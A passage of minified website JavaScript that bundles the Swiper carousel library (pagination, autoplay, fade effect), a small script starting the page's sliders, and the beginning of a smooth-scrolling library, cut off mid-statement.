t=this,{slidesEl:i,params:n}=t;t.slides=Vi(i,`.${n.slideClass}, swiper-slide`)}enable(){const t=this;t.enabled||(t.enabled=!0,t.params.grabCursor&&t.setGrabCursor(),t.emit("enable"))}disable(){const t=this;t.enabled&&(t.enabled=!1,t.params.grabCursor&&t.unsetGrabCursor(),t.emit("disable"))}setProgress(t,i){const n=this;t=Math.min(Math.max(t,0),1);const s=n.minTranslate(),u=(n.maxTranslate()-s)*t+s;n.translateTo(u,typeof i=="undefined"?0:i),n.updateActiveIndex(),n.updateSlidesClasses()}emitContainerClasses(){const t=this;if(!t.params._emitClasses||!t.el)return;const i=t.el.className.split(" ").filter(n=>n.indexOf("swiper")===0||n.indexOf(t.params.containerModifierClass)===0);t.emit("_containerClasses",i.join(" "))}getSlideClasses(t){const i=this;return i.destroyed?"":t.className.split(" ").filter(n=>n.indexOf("swiper-slide")===0||n.indexOf(i.params.slideClass)===0).join(" ")}emitSlidesClasses(){const t=this;if(!t.params._emitClasses||!t.el)return;const i=[];t.slides.forEach(n=>{const s=t.getSlideClasses(n);i.push({slideEl:n,classNames:s}),t.emit("_slideClass",n,s)}),t.emit("_slideClasses",i)}slidesPerViewDynamic(t,i){t===void 0&&(t="current"),i===void 0&&(i=!1);const n=this,{params:s,slides:o,slidesGrid:u,slidesSizesGrid:h,size:f,activeIndex:d}=n;let _=1;if(typeof s.slidesPerView=="number")return s.slidesPerView;if(s.centeredSlides){let m=o[d]?o[d].swiperSlideSize:0,y;for(let g=d+1;g<o.length;g+=1)o[g]&&!y&&(m+=o[g].swiperSlideSize,_+=1,m>f&&(y=!0));for(let g=d-1;g>=0;g-=1)o[g]&&!y&&(m+=o[g].swiperSlideSize,_+=1,m>f&&(y=!0))}else if(t==="current")for(let m=d+1;m<o.length;m+=1)(i?u[m]+h[m]-u[d]<f:u[m]-u[d]<f)&&(_+=1);else for(let m=d-1;m>=0;m-=1)u[d]-u[m]<f&&(_+=1);return _}update(){const t=this;if(!t||t.destroyed)return;const{snapGrid:i,params:n}=t;n.breakpoints&&t.setBreakpoint(),[...t.el.querySelectorAll('[loading="lazy"]')].forEach(u=>{u.complete&&lo(t,u)}),t.updateSize(),t.updateSlides(),t.updateProgress(),t.updateSlidesClasses();function s(){const u=t.rtlTranslate?t.translate*-1:t.translate,h=Math.min(Math.max(u,t.maxTranslate()),t.minTranslate());t.setTranslate(h),t.updateActiveIndex(),t.updateSlidesClasses()}let o;if(n.freeMode&&n.freeMode.enabled&&!n.cssMode)s(),n.autoHeight&&t.updateAutoHeight();else{if((n.slidesPerView==="auto"||n.slidesPerView>1)&&t.isEnd&&!n.centeredSlides){const u=t.virtual&&n.virtual.enabled?t.virtual.slides:t.slides;o=t.slideTo(u.length-1,0,!1,!0)}else o=t.slideTo(t.activeIndex,0,!1,!0);o||s()}n.watchOverflow&&i!==t.snapGrid&&t.checkOverflow(),t.emit("update")}changeDirection(t,i){i===void 0&&(i=!0);const n=this,s=n.params.direction;return t||(t=s==="horizontal"?"vertical":"horizontal"),t===s||t!=="horizontal"&&t!=="vertical"||(n.el.classList.remove(`${n.params.containerModifierClass}${s}`),n.el.classList.add(`${n.params.containerModifierClass}${t}`),n.emitContainerClasses(),n.params.direction=t,n.slides.forEach(o=>{t==="vertical"?o.style.width="":o.style.height=""}),n.emit("changeDirection"),i&&n.update()),n}changeLanguageDirection(t){const i=this;i.rtl&&t==="rtl"||!i.rtl&&t==="ltr"||(i.rtl=t==="rtl",i.rtlTranslate=i.params.direction==="horizontal"&&i.rtl,i.rtl?(i.el.classList.add(`${i.params.containerModifierClass}rtl`),i.el.dir="rtl"):(i.el.classList.remove(`${i.params.containerModifierClass}rtl`),i.el.dir="ltr"),i.update())}mount(t){const i=this;if(i.mounted)return!0;let n=t||i.params.el;if(typeof n=="string"&&(n=document.querySelector(n)),!n)return!1;n.swiper=i,n.parentNode&&n.parentNode.host&&n.parentNode.host.nodeName==="SWIPER-CONTAINER"&&(i.isElement=!0);const s=()=>`.${(i.params.wrapperClass||"").trim().split(" ").join(".")}`;let u=(()=>n&&n.shadowRoot&&n.shadowRoot.querySelector?n.shadowRoot.querySelector(s()):Vi(n,s())[0])();return!u&&i.params.createElements&&(u=xo("div",i.params.wrapperClass),n.append(u),Vi(n,`.${i.params.slideClass}`).forEach(h=>{u.append(h)})),Object.assign(i,{el:n,wrapperEl:u,slidesEl:i.isElement&&!n.parentNode.host.slideSlots?n.parentNode.host:u,hostEl:i.isElement?n.parentNode.host:n,mounted:!0,rtl:n.dir.toLowerCase()==="rtl"||bn(n,"direction")==="rtl",rtlTranslate:i.params.direction==="horizontal"&&(n.dir.toLowerCase()==="rtl"||bn(n,"direction")==="rtl"),wrongRTL:bn(u,"display")==="-webkit-box"}),!0}init(t){const i=this;if(i.initialized||i.mount(t)===!1)return i;i.emit("beforeInit"),i.params.breakpoints&&i.setBreakpoint(),i.addClasses(),i.updateSize(),i.updateSlides(),i.params.watchOverflow&&i.checkOverflow(),i.params.grabCursor&&i.enabled&&i.setGrabCursor(),i.params.loop&&i.virtual&&i.params.virtual.enabled?i.slideTo(i.params.initialSlide+i.virtual.slidesBefore,0,i.params.runCallbacksOnInit,!1,!0):i.slideTo(i.params.initialSlide,0,i.params.runCallbacksOnInit,!1,!0),i.params.loop&&i.loopCreate(),i.attachEvents();const s=[...i.el.querySelectorAll('[loading="lazy"]')];return i.isElement&&s.push(...i.hostEl.querySelectorAll('[loading="lazy"]')),s.forEach(o=>{o.complete?lo(i,o):o.addEventListener("load",u=>{lo(i,u.target)})}),Da(i),i.initialized=!0,Da(i),i.emit("init"),i.emit("afterInit"),i}destroy(t,i){t===void 0&&(t=!0),i===void 0&&(i=!0);const n=this,{params:s,el:o,wrapperEl:u,slides:h}=n;return typeof n.params=="undefined"||n.destroyed||(n.emit("beforeDestroy"),n.initialized=!1,n.detachEvents(),s.loop&&n.loopDestroy(),i&&(n.removeClasses(),o.removeAttribute("style"),u.removeAttribute("style"),h&&h.length&&h.forEach(f=>{f.classList.remove(s.slideVisibleClass,s.slideFullyVisibleClass,s.slideActiveClass,s.slideNextClass,s.slidePrevClass),f.removeAttribute("style"),f.removeAttribute("data-swiper-slide-index")})),n.emit("destroy"),Object.keys(n.eventsListeners).forEach(f=>{n.off(f)}),t!==!1&&(n.el.swiper=null,Nf(n)),n.destroyed=!0),null}static extendDefaults(t){ti(_a,t)}static get extendedDefaults(){return _a}static get defaults(){return Tu}static installModule(t){vi.prototype.__modules__||(vi.prototype.__modules__=[]);const i=vi.prototype.__modules__;typeof t=="function"&&i.indexOf(t)<0&&i.push(t)}static use(t){return Array.isArray(t)?(t.forEach(i=>vi.installModule(i)),vi):(vi.installModule(t),vi)}}Object.keys(pa).forEach(a=>{Object.keys(pa[a]).forEach(t=>{vi.prototype[t]=pa[a][t]})});vi.use([jf,Kf]);function ip(a,t,i,n){return a.params.createElements&&Object.keys(n).forEach(s=>{if(!i[s]&&i.auto===!0){let o=Vi(a.el,`.${n[s]}`)[0];o||(o=xo("div",n[s]),o.className=n[s],a.el.append(o)),i[s]=o,t[s]=o}}),i}function jr(a){return a===void 0&&(a=""),`.${a.trim().replace(/([\.:!+\/])/g,"\\$1").replace(/ /g,".")}`}function np(a){let{swiper:t,extendParams:i,on:n,emit:s}=a;const o="swiper-pagination";i({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:T=>T,formatFractionTotal:T=>T,bulletClass:`${o}-bullet`,bulletActiveClass:`${o}-bullet-active`,modifierClass:`${o}-`,currentClass:`${o}-current`,totalClass:`${o}-total`,hiddenClass:`${o}-hidden`,progressbarFillClass:`${o}-progressbar-fill`,progressbarOppositeClass:`${o}-progressbar-opposite`,clickableClass:`${o}-clickable`,lockClass:`${o}-lock`,horizontalClass:`${o}-horizontal`,verticalClass:`${o}-vertical`,paginationDisabledClass:`${o}-disabled`}}),t.pagination={el:null,bullets:[]};let u,h=0;const f=T=>(Array.isArray(T)?T:[T]).filter(b=>!!b);function d(){return!t.params.pagination.el||!t.pagination.el||Array.isArray(t.pagination.el)&&t.pagination.el.length===0}function _(T,b){const{bulletActiveClass:M}=t.params.pagination;T&&(T=T[`${b==="prev"?"previous":"next"}ElementSibling`],T&&(T.classList.add(`${M}-${b}`),T=T[`${b==="prev"?"previous":"next"}ElementSibling`],T&&T.classList.add(`${M}-${b}-${b}`)))}function m(T){const b=T.target.closest(jr(t.params.pagination.bulletClass));if(!b)return;T.preventDefault();const M=To(b)*t.params.slidesPerGroup;if(t.params.loop){if(t.realIndex===M)return;t.slideToLoop(M)}else t.slideTo(M)}function y(){const T=t.rtl,b=t.params.pagination;if(d())return;let M=t.pagination.el;M=f(M);let k,A;const D=t.virtual&&t.params.virtual.enabled?t.virtual.slides.length:t.slides.length,F=t.params.loop?Math.ceil(D/t.params.slidesPerGroup):t.snapGrid.length;if(t.params.loop?(A=t.previousRealIndex||0,k=t.params.slidesPerGroup>1?Math.floor(t.realIndex/t.params.slidesPerGroup):t.realIndex):typeof t.snapIndex!="undefined"?(k=t.snapIndex,A=t.previousSnapIndex):(A=t.previousIndex||0,k=t.activeIndex||0),b.type==="bullets"&&t.pagination.bullets&&t.pagination.bullets.length>0){const B=t.pagination.bullets;let O,Z,N;if(b.dynamicBullets&&(u=Ia(B[0],t.isHorizontal()?"width":"height",!0),M.forEach(W=>{W.style[t.isHorizontal()?"width":"height"]=`${u*(b.dynamicMainBullets+4)}px`}),b.dynamicMainBullets>1&&A!==void 0&&(h+=k-(A||0),h>b.dynamicMainBullets-1?h=b.dynamicMainBullets-1:h<0&&(h=0)),O=Math.max(k-h,0),Z=O+(Math.min(B.length,b.dynamicMainBullets)-1),N=(Z+O)/2),B.forEach(W=>{const V=[...["","-next","-next-next","-prev","-prev-prev","-main"].map(U=>`${b.bulletActiveClass}${U}`)].map(U=>typeof U=="string"&&U.includes(" ")?U.split(" "):U).flat();W.classList.remove(...V)}),M.length>1)B.forEach(W=>{const V=To(W);V===k?W.classList.add(...b.bulletActiveClass.split(" ")):t.isElement&&W.setAttribute("part","bullet"),b.dynamicBullets&&(V>=O&&V<=Z&&W.classList.add(...`${b.bulletActiveClass}-main`.split(" ")),V===O&&_(W,"prev"),V===Z&&_(W,"next"))});else{const W=B[k];if(W&&W.classList.add(...b.bulletActiveClass.split(" ")),t.isElement&&B.forEach((V,U)=>{V.setAttribute("part",U===k?"bullet-active":"bullet")}),b.dynamicBullets){const V=B[O],U=B[Z];for(let X=O;X<=Z;X+=1)B[X]&&B[X].classList.add(...`${b.bulletActiveClass}-main`.split(" "));_(V,"prev"),_(U,"next")}}if(b.dynamicBullets){const W=Math.min(B.length,b.dynamicMainBullets+4),V=(u*W-u)/2-N*u,U=T?"right":"left";B.forEach(X=>{X.style[t.isHorizontal()?U:"top"]=`${V}px`})}}M.forEach((B,O)=>{if(b.type==="fraction"&&(B.querySelectorAll(jr(b.currentClass)).forEach(Z=>{Z.textContent=b.formatFractionCurrent(k+1)}),B.querySelectorAll(jr(b.totalClass)).forEach(Z=>{Z.textContent=b.formatFractionTotal(F)})),b.type==="progressbar"){let Z;b.progressbarOpposite?Z=t.isHorizontal()?"vertical":"horizontal":Z=t.isHorizontal()?"horizontal":"vertical";const N=(k+1)/F;let W=1,V=1;Z==="horizontal"?W=N:V=N,B.querySelectorAll(jr(b.progressbarFillClass)).forEach(U=>{U.style.transform=`translate3d(0,0,0) scaleX(${W}) scaleY(${V})`,U.style.transitionDuration=`${t.params.speed}ms`})}b.type==="custom"&&b.renderCustom?(B.innerHTML=b.renderCustom(t,k+1,F),O===0&&s("paginationRender",B)):(O===0&&s("paginationRender",B),s("paginationUpdate",B)),t.params.watchOverflow&&t.enabled&&B.classList[t.isLocked?"add":"remove"](b.lockClass)})}function g(){const T=t.params.pagination;if(d())return;const b=t.virtual&&t.params.virtual.enabled?t.virtual.slides.length:t.grid&&t.params.grid.rows>1?t.slides.length/Math.ceil(t.params.grid.rows):t.slides.length;let M=t.pagination.el;M=f(M);let k="";if(T.type==="bullets"){let A=t.params.loop?Math.ceil(b/t.params.slidesPerGroup):t.snapGrid.length;t.params.freeMode&&t.params.freeMode.enabled&&A>b&&(A=b);for(let D=0;D<A;D+=1)T.renderBullet?k+=T.renderBullet.call(t,D,T.bulletClass):k+=`<${T.bulletElement} ${t.isElement?'part="bullet"':""} class="${T.bulletClass}"></${T.bulletElement}>`}T.type==="fraction"&&(T.renderFraction?k=T.renderFraction.call(t,T.currentClass,T.totalClass):k=`<span class="${T.currentClass}"></span> / <span class="${T.totalClass}"></span>`),T.type==="progressbar"&&(T.renderProgressbar?k=T.renderProgressbar.call(t,T.progressbarFillClass):k=`<span class="${T.progressbarFillClass}"></span>`),t.pagination.bullets=[],M.forEach(A=>{T.type!=="custom"&&(A.innerHTML=k||""),T.type==="bullets"&&t.pagination.bullets.push(...A.querySelectorAll(jr(T.bulletClass)))}),T.type!=="custom"&&s("paginationRender",M[0])}function x(){t.params.pagination=ip(t,t.originalParams.pagination,t.params.pagination,{el:"swiper-pagination"});const T=t.params.pagination;if(!T.el)return;let b;typeof T.el=="string"&&t.isElement&&(b=t.el.querySelector(T.el)),!b&&typeof T.el=="string"&&(b=[...document.querySelectorAll(T.el)]),b||(b=T.el),!(!b||b.length===0)&&(t.params.uniqueNavElements&&typeof T.el=="string"&&Array.isArray(b)&&b.length>1&&(b=[...t.el.querySelectorAll(T.el)],b.length>1&&(b=b.filter(M=>lh(M,".swiper")[0]===t.el)[0])),Array.isArray(b)&&b.length===1&&(b=b[0]),Object.assign(t.pagination,{el:b}),b=f(b),b.forEach(M=>{T.type==="bullets"&&T.clickable&&M.classList.add(...(T.clickableClass||"").split(" ")),M.classList.add(T.modifierClass+T.type),M.classList.add(t.isHorizontal()?T.horizontalClass:T.verticalClass),T.type==="bullets"&&T.dynamicBullets&&(M.classList.add(`${T.modifierClass}${T.type}-dynamic`),h=0,T.dynamicMainBullets<1&&(T.dynamicMainBullets=1)),T.type==="progressbar"&&T.progressbarOpposite&&M.classList.add(T.progressbarOppositeClass),T.clickable&&M.addEventListener("click",m),t.enabled||M.classList.add(T.lockClass)}))}function w(){const T=t.params.pagination;if(d())return;let b=t.pagination.el;b&&(b=f(b),b.forEach(M=>{M.classList.remove(T.hiddenClass),M.classList.remove(T.modifierClass+T.type),M.classList.remove(t.isHorizontal()?T.horizontalClass:T.verticalClass),T.clickable&&(M.classList.remove(...(T.clickableClass||"").split(" ")),M.removeEventListener("click",m))})),t.pagination.bullets&&t.pagination.bullets.forEach(M=>M.classList.remove(...T.bulletActiveClass.split(" ")))}n("changeDirection",()=>{if(!t.pagination||!t.pagination.el)return;const T=t.params.pagination;let{el:b}=t.pagination;b=f(b),b.forEach(M=>{M.classList.remove(T.horizontalClass,T.verticalClass),M.classList.add(t.isHorizontal()?T.horizontalClass:T.verticalClass)})}),n("init",()=>{t.params.pagination.enabled===!1?E():(x(),g(),y())}),n("activeIndexChange",()=>{typeof t.snapIndex=="undefined"&&y()}),n("snapIndexChange",()=>{y()}),n("snapGridLengthChange",()=>{g(),y()}),n("destroy",()=>{w()}),n("enable disable",()=>{let{el:T}=t.pagination;T&&(T=f(T),T.forEach(b=>b.classList[t.enabled?"remove":"add"](t.params.pagination.lockClass)))}),n("lock unlock",()=>{y()}),n("click",(T,b)=>{const M=b.target,k=f(t.pagination.el);if(t.params.pagination.el&&t.params.pagination.hideOnClick&&k&&k.length>0&&!M.classList.contains(t.params.pagination.bulletClass)){if(t.navigation&&(t.navigation.nextEl&&M===t.navigation.nextEl||t.navigation.prevEl&&M===t.navigation.prevEl))return;const A=k[0].classList.contains(t.params.pagination.hiddenClass);s(A===!0?"paginationShow":"paginationHide"),k.forEach(D=>D.classList.toggle(t.params.pagination.hiddenClass))}});const C=()=>{t.el.classList.remove(t.params.pagination.paginationDisabledClass);let{el:T}=t.pagination;T&&(T=f(T),T.forEach(b=>b.classList.remove(t.params.pagination.paginationDisabledClass))),x(),g(),y()},E=()=>{t.el.classList.add(t.params.pagination.paginationDisabledClass);let{el:T}=t.pagination;T&&(T=f(T),T.forEach(b=>b.classList.add(t.params.pagination.paginationDisabledClass))),w()};Object.assign(t.pagination,{enable:C,disable:E,render:g,update:y,init:x,destroy:w})}function rp(a){let{swiper:t,extendParams:i,on:n,emit:s,params:o}=a;t.autoplay={running:!1,paused:!1,timeLeft:0},i({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!1,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}});let u,h,f=o&&o.autoplay?o.autoplay.delay:3e3,d=o&&o.autoplay?o.autoplay.delay:3e3,_,m=new Date().getTime(),y,g,x,w,C,E,T;function b(H){!t||t.destroyed||!t.wrapperEl||H.target===t.wrapperEl&&(t.wrapperEl.removeEventListener("transitionend",b),!T&&O())}const M=()=>{if(t.destroyed||!t.autoplay.running)return;t.autoplay.paused?y=!0:y&&(d=_,y=!1);const H=t.autoplay.paused?_:m+d-new Date().getTime();t.autoplay.timeLeft=H,s("autoplayTimeLeft",H,H/f),h=requestAnimationFrame(()=>{M()})},k=()=>{let H;return t.virtual&&t.params.virtual.enabled?H=t.slides.filter(S=>S.classList.contains("swiper-slide-active"))[0]:H=t.slides[t.activeIndex],H?parseInt(H.getAttribute("data-swiper-autoplay"),10):void 0},A=H=>{if(t.destroyed||!t.autoplay.running)return;cancelAnimationFrame(h),M();let ut=typeof H=="undefined"?t.params.autoplay.delay:H;f=t.params.autoplay.delay,d=t.params.autoplay.delay;const S=k();!Number.isNaN(S)&&S>0&&typeof H=="undefined"&&(ut=S,f=S,d=S),_=ut;const K=t.params.speed,vt=()=>{!t||t.destroyed||(t.params.autoplay.reverseDirection?!t.isBeginning||t.params.loop||t.params.rewind?(t.slidePrev(K,!0,!0),s("autoplay")):t.params.autoplay.stopOnLastSlide||(t.slideTo(t.slides.length-1,K,!0,!0),s("autoplay")):!t.isEnd||t.params.loop||t.params.rewind?(t.slideNext(K,!0,!0),s("autoplay")):t.params.autoplay.stopOnLastSlide||(t.slideTo(0,K,!0,!0),s("autoplay")),t.params.cssMode&&(m=new Date().getTime(),requestAnimationFrame(()=>{A()})))};return ut>0?(clearTimeout(u),u=setTimeout(()=>{vt()},ut)):requestAnimationFrame(()=>{vt()}),ut},D=()=>{m=new Date().getTime(),t.autoplay.running=!0,A(),s("autoplayStart")},F=()=>{t.autoplay.running=!1,clearTimeout(u),cancelAnimationFrame(h),s("autoplayStop")},B=(H,ut)=>{if(t.destroyed||!t.autoplay.running)return;clearTimeout(u),H||(E=!0);const S=()=>{s("autoplayPause"),t.params.autoplay.waitForTransition?t.wrapperEl.addEventListener("transitionend",b):O()};if(t.autoplay.paused=!0,ut){C&&(_=t.params.autoplay.delay),C=!1,S();return}_=(_||t.params.autoplay.delay)-(new Date().getTime()-m),!(t.isEnd&&_<0&&!t.params.loop)&&(_<0&&(_=0),S())},O=()=>{t.isEnd&&_<0&&!t.params.loop||t.destroyed||!t.autoplay.running||(m=new Date().getTime(),E?(E=!1,A(_)):A(),t.autoplay.paused=!1,s("autoplayResume"))},Z=()=>{if(t.destroyed||!t.autoplay.running)return;const H=cn();H.visibilityState==="hidden"&&(E=!0,B(!0)),H.visibilityState==="visible"&&O()},N=H=>{H.pointerType==="mouse"&&(E=!0,T=!0,!(t.animating||t.autoplay.paused)&&B(!0))},W=H=>{H.pointerType==="mouse"&&(T=!1,t.autoplay.paused&&O())},V=()=>{t.params.autoplay.pauseOnMouseEnter&&(t.el.addEventListener("pointerenter",N),t.el.addEventListener("pointerleave",W))},U=()=>{t.el.removeEventListener("pointerenter",N),t.el.removeEventListener("pointerleave",W)},X=()=>{cn().addEventListener("visibilitychange",Z)},J=()=>{cn().removeEventListener("visibilitychange",Z)};n("init",()=>{t.params.autoplay.enabled&&(V(),X(),D())}),n("destroy",()=>{U(),J(),t.autoplay.running&&F()}),n("_freeModeStaticRelease",()=>{(x||E)&&O()}),n("_freeModeNoMomentumRelease",()=>{t.params.autoplay.disableOnInteraction?F():B(!0,!0)}),n("beforeTransitionStart",(H,ut,S)=>{t.destroyed||!t.autoplay.running||(S||!t.params.autoplay.disableOnInteraction?B(!0,!0):F())}),n("sliderFirstMove",()=>{if(!(t.destroyed||!t.autoplay.running)){if(t.params.autoplay.disableOnInteraction){F();return}g=!0,x=!1,E=!1,w=setTimeout(()=>{E=!0,x=!0,B(!0)},200)}}),n("touchEnd",()=>{if(!(t.destroyed||!t.autoplay.running||!g)){if(clearTimeout(w),clearTimeout(u),t.params.autoplay.disableOnInteraction){x=!1,g=!1;return}x&&t.params.cssMode&&O(),x=!1,g=!1}}),n("slideChange",()=>{t.destroyed||!t.autoplay.running||(C=!0)}),Object.assign(t.autoplay,{start:D,stop:F,pause:B,resume:O})}function sp(a){const{effect:t,swiper:i,on:n,setTranslate:s,setTransition:o,overwriteParams:u,perspective:h,recreateShadows:f,getEffectParams:d}=a;n("beforeInit",()=>{if(i.params.effect!==t)return;i.classNames.push(`${i.params.containerModifierClass}${t}`),h&&h()&&i.classNames.push(`${i.params.containerModifierClass}3d`);const m=u?u():{};Object.assign(i.params,m),Object.assign(i.originalParams,m)}),n("setTranslate",()=>{i.params.effect===t&&s()}),n("setTransition",(m,y)=>{i.params.effect===t&&o(y)}),n("transitionEnd",()=>{if(i.params.effect===t&&f){if(!d||!d().slideShadows)return;i.slides.forEach(m=>{m.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(y=>y.remove())}),f()}});let _;n("virtualUpdate",()=>{i.params.effect===t&&(i.slides.length||(_=!0),requestAnimationFrame(()=>{_&&i.slides&&i.slides.length&&(s(),_=!1)}))})}function op(a,t){const i=ah(t);return i!==t&&(i.style.backfaceVisibility="hidden",i.style["-webkit-backface-visibility"]="hidden"),i}function ap(a){let{swiper:t,duration:i,transformElements:n,allSlides:s}=a;const{activeIndex:o}=t,u=h=>h.parentElement?h.parentElement:t.slides.filter(d=>d.shadowRoot&&d.shadowRoot===h.parentNode)[0];if(t.params.virtualTranslate&&i!==0){let h=!1,f;s?f=n:f=n.filter(d=>{const _=d.classList.contains("swiper-slide-transform")?u(d):d;return t.getSlideIndex(_)===o}),f.forEach(d=>{Vf(d,()=>{if(h||!t||t.destroyed)return;h=!0,t.animating=!1;const _=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0});t.wrapperEl.dispatchEvent(_)})})}}function lp(a){let{swiper:t,extendParams:i,on:n}=a;i({fadeEffect:{crossFade:!1}}),sp({effect:"fade",swiper:t,on:n,setTranslate:()=>{const{slides:u}=t,h=t.params.fadeEffect;for(let f=0;f<u.length;f+=1){const d=t.slides[f];let m=-d.swiperSlideOffset;t.params.virtualTranslate||(m-=t.translate);let y=0;t.isHorizontal()||(y=m,m=0);const g=t.params.fadeEffect.crossFade?Math.max(1-Math.abs(d.progress),0):1+Math.min(Math.max(d.progress,-1),0),x=op(h,d);x.style.opacity=g,x.style.transform=`translate3d(${m}px, ${y}px, 0px)`}},setTransition:u=>{const h=t.slides.map(f=>ah(f));h.forEach(f=>{f.style.transitionDuration=`${u}ms`}),ap({swiper:t,duration:u,transformElements:h,allSlides:!0})},overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!t.params.cssMode})})}function ma(a,t=!1,i=4e3){const n=a.querySelector(".swiper-pagination");new vi(a,{modules:[rp,lp,np],observer:!0,observeParents:!0,slidesPerView:1,spaceBetween:0,autoHeight:!1,speed:1e3,loop:!0,effect:t?"fade":"slide",autoplay:{delay:i,disableOnInteraction:!1},pagination:{el:n,clickable:!0}})}window.addEventListener("load",function(){const a=document.querySelector("#homeSlider");a&&ma(a,!0),document.querySelectorAll(".psliders__slider").forEach((n,s)=>{ma(n,!1,2e3*(s+1))});const i=document.querySelector("#aboutSlider");i&&ma(i,!1,5e3)});function bo(a,t,i){return Math.max(a,Math.min(t,i))}class up{advance(t){var h;if(!this.isRunning)return;let i=!1;if(this.lerp)this.value=(n=this.value,s=this.to,o=60*this.lerp,u=t,function(f,d,_){return(1-_)*f+_*d}(n,s,1-Math.exp(-o*u))),Math.round(this.value)===this.to&&(this.value=this.to,i=!0);else{this.currentTime+=t;const f=bo(0,this.currentTime/this.duration,1);i=f>=1;const d=i?1:this.easing(f);this.value=this.from+(this.to-this.from)*d}var n,s,o,u;(h=this.onUpdate)==null||h.call(this,this.value,i),i&&this.stop()}stop(){this.isRunning=!1}fromTo(t,i,{lerp:n=.1,duration:s=1,easing:o=f=>f,onStart:u,onUpdate:h}){this.from=this.value=t,this.to=i,this.lerp=n,this.duration=s,this.easing=o,this.currentTime=0,this.isRunning=!0,u==null||u(),this.onUpdate=h}}class hp{constructor({wrapper:t,content:i,autoResize:n=!0}={}){Zi(this,"resize",()=>{this.onWrapperResize(),this.onContentResize()});Zi(this,"onWrapperResize",()=>{this.wrapper===window?(this.width=window.innerWidth,this.height=window.innerHeight):(this.width=this.wrapper.clientWidth,this.height=this.wrapper.clientHeight)});Zi(this,"onContentResize",()=>{this.scrollHeight=this.content.scrollHeight,this.scrollWidth=this.content.scrollWidth});if(this.wrapper=t,this.content=i,n){const s=function(o,u){let h;return function(){let f=arguments,d=this;clearTimeout(h),h=setTimeout(function(){o.apply(d,f)},u)}}(this.resize,250);this.wrapper!==window&&(this.wrapperResizeObserver=new ResizeObserver(s),this.wrapperResizeObserver.observe(this.wrapper)),this.contentResizeObserver=new ResizeObserver(s),this.contentResizeObserver.observe(this.content)}this.resize()}destroy(){var t,i;(t=this.wrapperResizeObserver)==null||t.disconnect(),(i=this.contentResizeObserver)==null||i.disconnect()}get limit(){return{x:this.scrollWidth-this.width,y:this.scrollHeight-this.height}}}class fh{constructor(){this.events={}}emit(t,...i){let n=this.events[t]||[];for(let s=0,o=n.length;s<o;s++)n[s](...i)}on(t,i){var n;return(n=this.events[t])!=null&&n.push(i)||(this.events[t]=[i]),()=>{var s;this.events[t]=(s=this.events[t])==null?void 0:s.filter(o=>i!==o)}}off(t,i){var n;this.events[t]=(n=this.events[t])==null?void 0:n.filter(s=>i!==s)}destroy(){this.events={}}}class cp{constructor(t,{wheelMultiplier:i=1,touchMultiplier:n=2,normalizeWheel:s=!1}){Zi(this,"onTouchStart",t=>{const{clientX:i,clientY:n}=t.targetTouches?t.targetTouches[0]:t;this.touchStart.x=i,this.touchStart.y=n,this.lastDelta={x:0,y:0},this.emitter.emit("scroll",{deltaX:0,deltaY:0,event:t})});Zi(this,"onTouchMove",t=>{const{clientX:i,clientY:n}=t.targetTouches?t.targetTouches[0]:t,s=-(i-this.touchStart.x)*this.touchMultiplier,o=-(n-this.touchStart.y)*this.touchMultiplier;this.touchStart.x=i,this.touchStart.y=n,this.lastDelta={x:s,y:o},this.emitter.emit("scroll",{deltaX:s,deltaY:o,event:t})});Zi(this,"onTouchEnd",t=>{this.emitter.emit("scroll",{deltaX:this.lastDelta.x,deltaY:this.lastDelta.y,event:t})});Zi(this,"onWheel",t=>{let{deltaX:i,deltaY:n}=t;this.normalizeWheel&&(i=bo(-100,i,100),n=bo(-100,n,100)),i*=this.wheelMultiplier,n*=this.wheelMultiplier,this.emitter.emit("scroll",{deltaX:i,deltaY:n,event:t})});this.element=t,this.wheelMultiplier=i,this.touchMultiplier=n,this.normalizeWheel=s,this.touchStart={x:null,y:null},this.emitter=new fh,this.element.addEventListener("wheel",this.onWheel,{passive:!1}),this.element.addEventListener("touchstart",this.onTouchStart,{passive:!1}),this.element.addEventListener("touchmove",this.onTouchMove,{passive:!1}),this.element.addEventListener("touchend",this.onTouchEnd,{passive:!1})}on(t,i){return this.emitter.on(t,i)}destroy(){this.emitter.destroy(),this.element.removeEventListener("wheel",this.onWheel,{passive:!1}),this.element.removeEventListener("touchstart",this.onTouchStart,{passive:!1}),this.element.removeEventListener("touchmove",this.onTouchMove,{passive:!1}),this.element.removeEventListener("touchend",this.onTouchEnd,{passive:!1})}}class fp{constructor({wrapper:t=window,content:i=document.documentElement,wheelEventsTarget:n=t,eventsTarget:s=n,smoothWheel:o=!0,syncTouch:u=!1,syncTouchLerp:h=.075,touchInertiaMultiplier:f=35,duration:d,easing:_=b=>Math.min(1,1.001-Math.pow(2,-10*b)),lerp:m=!d&&.1,infinite:y=!1,orientation:g="vertical",gestureOrientation:x="vertical",touchMultiplier:w=1,wheelMultiplier:C=1,normalizeWheel:E=!1,autoResize:T=!0}={}){Zi(this,"onVirtualScroll",({deltaX:t,deltaY:i,event:n})=>{if(n.ctrlKey)return;const s=n.type.includes("touch"),o=n.type.includes("wheel");if(this.options.syncTouch&&s&&n.type==="touchstart")return void this.reset();const u=t===0&&i===0,h=this.options.gestureOrientation==="vertical"&&i===0||this.options.gestureOrientation==="horizontal"&&t===0;if(u||h)return;let f=n.composedPath();if(f=f.slice(0,f.indexOf(this.rootElement)),f.find(y=>{var g,x,w,C;return((g=y.hasAttribute)==null?void 0:g.call(y,"data-lenis-prevent"))||s&&((x=y.hasAttribute)==null?void 0:x.call(y,"data-lenis-prevent-touch"))||o&&((w=y.hasAttribute)==null?void 0:w.call(y,"data-lenis-prevent-wheel"))||((C=y.classList)==null?void 0:C.contains("lenis"))}))return;if(this.isStopped||this.isLocked)return void n.preventDefault();if(this.isSmooth=this.options.syncTouch&&s||this.options.smoothWheel&&o,!this.isSmooth)return this.isScrolling=!1,void this.animate.stop();n.preventDefault();let 